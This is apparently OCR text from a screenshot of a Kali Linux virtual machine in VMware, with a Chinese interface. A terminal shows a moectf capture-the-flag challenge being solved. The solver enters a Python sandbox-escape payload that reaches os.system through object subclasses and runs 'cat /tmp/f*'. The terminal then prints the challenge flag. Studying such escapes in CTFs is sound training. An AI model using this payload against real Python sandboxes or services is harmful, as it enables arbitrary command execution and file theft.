 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
kali-linux-2025.1c-vmwar...
Ubuntu 64 位
1
Lock UnLock
在此处
6
我的计算机
kali-linux-20
Ubuntu 64
Windows 10
Windows 10
Windows 10
1 2 3 4
9:03
回收站
3.NEF
文件系统
go1.24.0.lin...
主文件夹
1.zip
venv
1.py
1.NEF
2.NEF
KALI
root@kali: ~
文件 动作 编辑 查看 帮助
Please enter the reverse of 'EF39NHAN' to continue: NAHN93FE
Give me your code: [ x.__init__.__globals__ for x in ''.__class__.__base__.__
subclasses__() if x.__name__=="_wrap_close"][0]["system"]("cat /tmp/f*")
moectf{4ef3e96b-f34a-0bc3-5174-8e702603a155}
Code executed successfully!
Return value: 0
Please enter the reverse of 'BP9PEYEJ' to continue:
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。